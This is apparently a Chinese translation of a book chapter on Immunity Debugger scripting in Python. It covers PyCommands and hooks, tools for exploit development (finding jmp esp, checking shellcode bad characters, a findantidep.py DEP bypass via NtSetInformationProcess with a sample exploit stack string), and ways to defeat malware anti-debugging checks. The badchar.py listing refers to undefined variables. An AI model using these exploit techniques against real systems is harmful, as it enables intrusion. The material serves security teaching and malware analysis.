5
IMMUNITY----最好的调试器

到目前为止我们已经创建了自己的调试器，还学会了对PyDbg的使用。是时候研究下IMMUNITY了。IMMUNITY除了拥有完整的用户界面外，还拥有强大的Python库，使得它处理漏洞挖掘，exploit开发，病毒分析之类的工作变得非常简单。IImmunity很好的结合了动态调试和静态分析。还有纯Python图形算法实现的绘图函数。接下来让我们深入学习Immunity的使用，进一步的研究exploit的开发和病毒调试中的bypass技术。

5.1 安装Immunity调试器

Immunity调试器提供了自由发行的版本，可以由http://debugger.immunityinc.com/下载。下载 后的可执行程序包含了，依赖的文件，包括python2.5。网速不行的同学下载国内的修改版。

5.2 Immunity Debugger 101
在研究强大的immlib库之前，先看下Immunity的界面。

图5-1:Immunity调试器主界面

调试器界面被分成5个主要的块。左上角是CPU窗口，显示了正在处理的代码的反汇编指令。右上角是寄存器窗口，显示所有通用寄存器。左下角是内存窗口，以十六进制的形式显示任何被选中的内存快。右下角是堆栈窗口，显示调用的堆栈和解码后的函数参数（任何原生的API调用）。最底下白色的窗口是命令栏，你能够像WindDbg一样使用命令控制调试器，或者执行 PyCommands。

5.2.1 PyCommands

在Immunity中执行Python的方法即使用PyCommands。PyCommands就是一个个python脚本文件，存放在Immunity安装目录的PyCommands文件夹里。每个python脚本都执行一个任务（hooking，静态分析等待），相当于一个PyCommand。每个 PyCommand都有一个特定的结构。以下就是一个基础的模型:

from immlib import *
def main(args):
# Instantiate a immlib.Debugger instance
imm = Debugger()
return "[*] PyCommand Executed!"

PyCommand有两个必备条件。一个main()函数，只接收一个参数（由所有参数组成的python列表）。另一个必备条件是在函数执行完成的时候必须返回一个字符串，最后更新在调试器主界面的状态栏。执行命令之前必须在命令前加一个感叹号。

!<scriptname>

5.2.2 PyHooks

Immunity调试器包含了13总不同类型的hook。每一种hook都能单独实现，或者嵌入PyCommand。

BpHook/LogBpHook
当一个断点被触发的时候，这种hook就会被调用。两个hook很相似，除了BpHook被触发的时候，会停止被调试的进程，而LogBpHook不会停止被调试的进程。

AllExceptHook
所有的异常的都会触发这个hook。

PostAnalysisHook
在一个模块被分析完成的时候，这种hook就会被触发。这非常有用，当你在在模块分析完成后需要进一步进行静态分析的时候。记住，在用immlib对一个模块进行函数和基础块的解码之前必须先分析这个模块。

AccessViolationHook
这个hook由访问违例触发。常用于在fuzz的时候自动化捕捉信息。

LoadDLLHook/UnloadDLLHook
当一个DLL被加载或者卸载的时候触发。

CreateThreadHook/ExitThreadHook
当一个新线程创建或者销毁的时候触发。

CreateProcessHook/ExitProcessHook
当目标进程开始或者结束的时候触发。

FastLogHook/STDCALLFastLogHook
这两种hook利用一个汇编跳转，将执行权限转移到一段hook代码用以记录特定的寄存器，和内存数据。当函数被频繁的调用的时候这种hook非常有用；第六章将详细讲解。

以下的LogBpHook例子代码块能够作为PyHook的模板。

from immlib import *
class MyHook( LogBpHook ):
def __init__( self ):
LogBpHook.__init__( self )

def run( regs ):
# Executed when hook gets triggered

我们重载了LogBpHook类，并且建立了run()函数（必须）。当hook被触发的时候，所有的CPU寄存器，以及指令都将被存入regs，此时我们就可以修改它们了。regs是一个字典，如下访问相应寄存器的值：
regs["ESP"]
hook可以定义在PyCommand里，随时调用。也可以写成脚本放入PyHooks目录。每次启动 Immunity都会制动加载这些目录。接下来看些实例。

5.3 Exploit开发

发现漏洞只是一个开始，在你完成利用程序之前，还有很长的一段路要走。不过Immunity 专门为了这项任务做了许多专门的设计，相信能帮你减少不少的痛苦。接下来我们要开发一些PyCommands以加速exploit的开发。这些PyCommands要完成的功能包括，找到特定的指令将执行权限转移到shellcode，当编码shellcode的时候判断是否有需要过滤的有害字符。我们还将用PyCommand命令!findantidep绕过 DEP（软件执行保护）。

5.3.1 找出友好的利用指令

在获得EIP的控制权之后，你就要将执行权限转移到shellcode。典型的方式就是，你用一个寄存器指向你的shellcode。你的工作就是在可执行的代码里或者在加载的模块里找到跳转到寄存器的代码。 Immunity 提供的搜索接口使这项工作变得很简单，它将贯穿整个程序寻找需要的代码。接下来就试验下。

#findinstruction.py
from immlib import *
def main(args):
imm = Debugger()
search_code = " ".join(args)
search_bytes = imm.Assemble( search_code )
search_results = imm.Search( search_bytes )
for hit in search_results:

# Retrieve the memory page where this hit exists
# and make sure it's executable
code_page = imm.getMemoryPagebyAddress( hit )
access = code_page.getAccess( human = True )
if "execute" in access.lower():
imm.log( "[*] Found: %s (0x%08x)" % ( search_code, hit ),
address = hit )
return "[*] Finished searching for instructions, check the Log window."

我们先转化要搜索的代码（记得内存中可是没有汇编指令的），然后通过Search()方法在整个程序的内存空间中包含这个指令的地址。在返回的地址列表中，找到每个地址所属的页。接着确认页面是可执行的。每找到一个符合上面条件的就打印到记录窗口。在调试器的命令栏里执行如下格式的命令。

!findinstruction <instruction to search for>

脚本运行后输入以下测试参数，

!findinstruction jmp esp

输出将类似图5-2

图5-2 !findinstruction PyCommand 的输出

现在我们已经有了一个地址列表，这些地址都能使我们的shellcode运行起来（前提你的shellcode地址放在ESP中）。每个利用程序都有些许差别，但我们现在已经有了一个能够快输寻找指令地址的工具，很好很强大。

5.3.2 过滤有害字符

当你发送一段漏洞利用代码到目标系统，由于字符的关系，shellcode也许没办法执行。举个例子，如果我们从一个strcpy()调用中发现了缓冲区溢出，我们的利用代码就不能包含NULL字符(0x00).因为strcpy()一遇到NULL字符就会停止拷贝数据。因此，就需要将shellcode编码，在目标内存执行后再解码。然而，始终有各种原因
导致exploit编写失败。比如程序中有多重的字符编码，或者被漏洞程序进行了各种意想不到的处理，这下你就得哭了。
一般情况下，如果你获得了EIP的控制权限，然后shellcode抛出访问为例或者crash目标，接着完成自己的伟大使命（反弹后门，转到另一个进程继续破坏，别的你能想得到的脏活累活）。在这之前，最重要的事就是确认shellcode被准确的复制到内存。Immunity使
的这项工作更容易。图5-3显示了溢出之后的堆栈。


Figure 5-3: 溢出之后Immunity栈窗口

如你所见，EIP当前的值和ESP的一样。4个字节的0xCC将使调试器简单的停止工作，就像设置了在这里设置了断点（ 0xCC 和INT3的指令一样）。紧接着4个INT3指令，在ESP+0x4是shellcode的开始。我们将shellcode进行简单的ASCII编码，然后一个字节一个字节的比较内存中的shellcode和我们发送shellcode有无差别，如果有一个字符不一样，说明它没有通过软件的过滤。在之后的攻击总就必须将这个有害的字符加入shellcode编码中。
你能够从CANVAS，Metasploit,或者你自己的制造的shellcode。新建badchar.py文件，输入以下代码。
#badchar.py
from immlib import *
def main(args):
imm = Debugger()
bad_char_found = False
# First argument is the address to begin our search
address = int(args[0],16)
# Shellcode to verify
shellcode = "<<COPY AND PASTE YOUR SHELLCODE HERE>>"
shellcode_length = len(shellcode)
debug_shellcode = imm.readMemory( address, shellcode_length )
debug_shellcode = debug_shellcode.encode("HEX")
imm.log("Address: 0x%08x" % address)
imm.log("Shellcode Length : %d" % length)
imm.log("Attack Shellcode: %s" % canvas_shellcode[:512])
imm.log("In Memory Shellcode: %s" % id_shellcode[:512])
# Begin a byte-by-byte comparison of the two shellcode buffers
count = 0
while count <= shellcode_length:
if debug_shellcode[count] != shellcode[count]:
imm.log("Bad Char Detected at offset %d" % count)
bad_char_found = True
break
count += 1
if bad_char_found:
imm.log("[*****] ")
imm.log("Bad character found: %s" % debug_shellcode[count])
imm.log("Bad character original: %s" % shellcode[count])
imm.log("[*****] ")
return "[*] !badchar finished, check Log window."

在这个脚本中，我们只是从Immunity库中调用了readMemory()函数。剩下的脚本只是简单的字符串比较。现在你需要将你的shellcode做ASCII编码(如果你有字节0xEB 0x09，编码后后你的字符串将看着像EB09），将代码贴入脚本，并且如下运行：

!badchar <Address to Begin Search>

在我们前面的例子中，我们将从ESP+0x4地址(0x00AEFD4C)寻找，所以要在PyCommand执行如下命令:

!badchar 0x00AEFD4c

我们的脚本在发现危险字符串的时候将立刻发出警戒，由此大大减少花在调试shellcode崩溃时间。

5.3.3 绕过windows的DEP

DEP是一种在windows(XP SP2, 2003, Vista)下实现的的安全保护机制，用来防止代码在栈或者堆上执行。这能阻止非常多的漏洞利用代码运行，因为大多的exploit都会把shellcode放在堆栈上。然而有一个技巧能巧妙的绕过DEP，利用微软未公布的API函数NtSetInformationProcess()。它能够阻止进程的DEP保护，将程序的执行权限转移到shellcode。 Immunity调试器提供了一个PyCommand命令
findantidep.py能够很容易找到DEP的地址。让我们看一看这个very very nice 的函数。

NTSTATUS NtSetInformationProcess(
IN HANDLE hProcessHandle,
IN PROCESS_INFORMATION_CLASS ProcessInformationClass,
IN PVOID ProcessInformation,
IN ULONG ProcessInformationLength );

为了使进程的DEP保护失效，需要将NtSetInformationProcess()的
ProcessInformationClass函数设置成ProcessExecuteFlags (0x22)，将ProcessInformation参数设置MEM_EXECUTE_OPTION_ENABLE (0x2)。问题是在shellcode中调用这个函数将会出现NULL字符。解决的方法是找到一个正常调用了NtSetInformationProcess()的函数，再将我们的shellcode拷贝到这个函数里。已经有一个已知的点就在ntdll.dll里。使用Immunity反汇编ntdll.dll找出这个地址。

7C91D3F8 . 3C 01 CMP AL,1
7C91D3FA . 6A 02 PUSH 2
7C91D3FC . 5E POP ESI
7C91D3FD . 0F84 B72A0200 JE ntdll.7C93FEBA
...
7C93FEBA > 8975 FC MOV DWORD PTR SS:[EBP-4],ESI
7C93FEBD .^E9 41D5FDFF JMP ntdll.7C91D403
...
7C91D403 > 837D FC 00 CMP DWORD PTR SS:[EBP-4],0
7C91D407 . 0F85 60890100 JNZ ntdll.7C935D6D
...
7C935D6D > 6A 04 PUSH 4
7C935D6F . 8D45 FC LEA EAX,DWORD PTR SS:[EBP-4]
7C935D72 . 50 PUSH EAX
7C935D73 . 6A 22 PUSH 22
7C935D75 . 6A FF PUSH -1
7C935D77 . E8 B188FDFF CALL ntdll.ZwSetInformationProcess

上面的代码就是调用NtSetInformationProces的必要过程。首先比较AL和1，把2弹入ESI，紧接着是条件跳转到0x7C93FEBA。在这里将ESI拷贝进栈EBP-4（记得ESI始终是2）。接着非条件跳转到7C91D403。在这里将确认堆栈EBP-4的值非零。非零则跳转到0x7C935D6D。从这里开始变得有趣，4被第一个压入栈，EBP-4（始终是2!）被加载进EAX，然后压入栈，接着0x22被压入，最后-1被压入（-1表示禁止当前进程的DEP）。剩下调用ZwSetInformationProcess（NtSetInformationProcess的别称）。上面的代码完成的功能相当于下面的函数调用：

NtSetInformationProcess( -1, 0x22, 0x2, 0x4 )

Perfect！这样进程的DEP就被取消了。在这之前有两项是必须注意的。第一exploit代码得和地址 0x7C91D3F8 结合。第二执行到 0x7C91D3F8 之前，确保AL设置成1.一旦满足了这些条件，我们就能通过JMP ESP将控制权转移给我们的shellcode。现在回顾三个必须的地址：

一个地址将AL设置成1然后返回。
一个地址作为一连串反DEP代码的首地址。
一个个地址将执行权限返回到我们shellcode

在平常你需要手工的获取这些地址，不过Immunity提供了findantidep.py辅助我们完成这项 。最后你将得到一个exploit字符串，将它与你自己的exploit结合，就能够使用了。接下来看看findantidep.py 代码，接下来将会使用它进行测试。

#findantidep.py
import immlib
import immutils
def tAddr(addr):
buf = immutils.int2str32_swapped(addr)
return "\\x%02x\\x%02x\\x%02x\\x%02x" % ( ord(buf[0]) ,
ord(buf[1]), ord(buf[2]), ord(buf[3]) )

DESC="""Find address to bypass software DEP"""
def main(args):
imm=immlib.Debugger()
addylist = []
mod = imm.getModule("ntdll.dll")
if not mod:
return "Error: Ntdll.dll not found!"
# Finding the First ADDRESS ret = imm.searchCommands("MOV AL,1\nRET")
if not ret:
return "Error: Sorry, the first addy cannot be found"
for a in ret:
addylist.append( "0x%08x: %s" % (a[0], a[2]) )
ret = imm.comboBox("Please, choose the First Address [sets AL to 1]",
addylist)
firstaddy = int(ret[0:10], 16)
imm.Log("First Address: 0x%08x" % firstaddy, address = firstaddy)
# Finding the Second ADDRESS ret = imm.searchCommandsOnModule( mod.getBase(), "CMP AL,0x1\n PUSH 0x2\n
POP ESI\n" )
if not ret:
return "Error: Sorry, the second addy cannot be found"
secondaddy = ret[0][0]
imm.Log( "Second Address %x" % secondaddy , address= secondaddy )
# Finding the Third ADDRESS ret = imm.inputBox("Insert the Asm code to search for")
ret = imm.searchCommands(ret)
if not ret:
return "Error: Sorry, the third address cannot be found"
addylist = []
for a in ret:
addylist.append( "0x%08x: %s" % (a[0], a[2]) )
ret = imm.comboBox("Please, choose the Third return Address [jumps to
shellcode]", addylist)
thirdaddy = int(ret[0:10], 16)
imm.Log( "Third Address: 0x%08x" % thirdaddy, thirdaddy )
imm.Log( 'stack = "%s\\xff\\xff\\xff\\xff%s\\xff\\xff\\xff\\xff" + "A" *
0x54 + "%s" + shellcode ' %\
( tAddr(firstaddy), tAddr(secondaddy), tAddr(thirdaddy) ) )

首先寻找指令"MOV AL,1\nRET",然后在地址列表中选择一个。接着在ntdll.dll里搜索反DEP代码。第三步寻找将执行权限转移给shellcode的代码，这个代码有用户输入，最后在结果中挑一个。结果答应在Log窗口。图5-4 到5-6就是整个流程。


Figure 5-4: 第一步，选择一个地址，并设置AL为1


Figure 5-5:输入需要搜索的指令


Figure 5-6: 选择一个返回地址

最后看到的输出i结果如下:
stack = "\x75\x24\x01\x01\xff\xff\xff\xff\x56\x31\x91\x7c\xff\xff\xff\xff" + "A" * 0x54 + "\x75\x24\x01\x01" + shellcode

将生成的代码和你的shellcdoe组合之后，你就能将exploit移植到具有反DEP的系统。现在只要用简单的Python脚本就能在很短的时间内开发出稳定的exploit，再也不用花几个小时苦苦寻找地址，最后花30秒试验。接下来学习如何用immlib绕过病毒的一般的反调试机制。

5.4 搞定反调试机制

现在的病毒是越来越狡猾了，无论是在感染，传播还是在反分析方面。一方面，将代码打包或者加密代码使代码模糊化，另一个方面使用反调试机制，郁闷调试者。接下来我们将了解常用反调试机制，并用Immunity调试器和Python创造自己的脚本绕过反调试机制。

5.4.1 IsDebuggerPresent

现在最常用的反调试机制就是用IsDebuggerPresent（由kernel32.导出）。函数不需要参数，如果发现有调试器附加到当前进程，就返回1，否则返回0.如果我们反汇编这个函数：

7C813093 >/$ 64:A1 18000000 MOV EAX,DWORD PTR FS:[18]
7C813099 |. 8B40 30 MOV EAX,DWORD PTR DS:[EAX+30]
7C81309C |. 0FB640 02 MOVZX EAX,BYTE PTR DS:[EAX+2]
7C8130A0 \. C3 RETN

代码通过不断的寻址找到能证明进程被调试的数据位，第一行，通过FS寄存器的第0x18位找到TIB（线程信息块）的地址。第二行通过TIB的第0x30位找到PEB(进程环境信息块)的地址。第三行将PEB的0x2位置上的BeingDebugged变量存在EAX寄存器中，如果有调试器附加到进程，该值为0x1。Damian Gomez提供了一个简单的方式绕过IsDebuggerPresent，可以很方便的在Immunity执行，或者在PyCommand中调用。

imm.writeMemory( imm.getPEBaddress() + 0x2, "\x00" )

上面的代码将PEB的BeingDebugged标志就当的设置成0.现在病毒无法使用IsDebuggerPresent来判断了调试器了，它傻了。

5.4.2 解决进程枚举

病毒会测试枚举所有运行的进程以确认是否有调试器在运行。举个例子，如果你正在用Immunity调试 一个病毒，就会注册一个名为ImmunityDebugger.exe的进程。病毒通过用Process32First查找第一个注册的进程，接着用Process32Next循环获取剩下的进程。这两个函数调用会返回一个布尔值，告诉调用者函数是否执行成功。我们重要将函数的返回值（存储在EAX寄存器中），就当的设置为0就能够欺骗那些调用者了。代码如下：

process32first = imm.getAddress("kernel32.Process32FirstW")
process32next = imm.getAddress("kernel32.Process32NextW")
function_list = [ process32first, process32next ]
patch_bytes = imm.Assemble( "SUB EAX, EAX\nRET" )
for address in function_list:
opcode = imm.disasmForward( address, nlines = 10 )
imm.writeMemory( opcode.address, patch_bytes )

首先获取两个函数的地址，将它们放到列表中。然后将一段补丁代码汇编成操作码，代码将EAX设置成0，然后返回。接下来反汇编Process32First和Process32Next函数第十行的代码。这样做的目的就是一些高级的病毒会确认函数的头部是否被修改过。我们在第10行再写入补丁，就能瞒天过海了。然后简单的将我们的补丁代码写入第10行，现在无论怎么调用两个函数都会返回失败。
我们通过两个例子讲解了如何使用Python和Immunity调试器，使病毒无法发现我们。越来越多的的反调试技术将在病毒中使用，对付他们的方法也不会完结。但是Immunity无疑将会成为你对付病毒或者开发exploit的利器。
接下来看看在逆向工程中的hooking技术。

